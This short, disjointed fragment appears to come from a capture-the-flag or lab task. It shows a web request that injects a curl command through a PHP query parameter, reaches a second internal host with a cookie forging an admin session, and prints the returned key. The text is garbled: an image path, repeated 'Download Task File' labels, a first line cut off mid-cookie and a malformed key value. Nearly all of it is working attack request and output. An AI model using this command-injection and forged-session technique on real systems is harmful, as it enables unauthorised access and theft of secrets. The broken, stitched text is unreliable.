 URL http://172.2.217.5/4.php?0=curl http://172.2.217.6:8888/key --cookie "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z3d-Cw.V Download Task File
Download Task File Detail
http://172.2.217.5/4.php?0=curl http://172.2.217.6:8888/key --cookie "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z3d-Cw.Vdggh-Dhd79zlRivNptX52pUPfU"
{
"key": "key = \"4f5d1d5d-1d5d-1d5d1d5d1d5d\"",
"message": "key"
}
request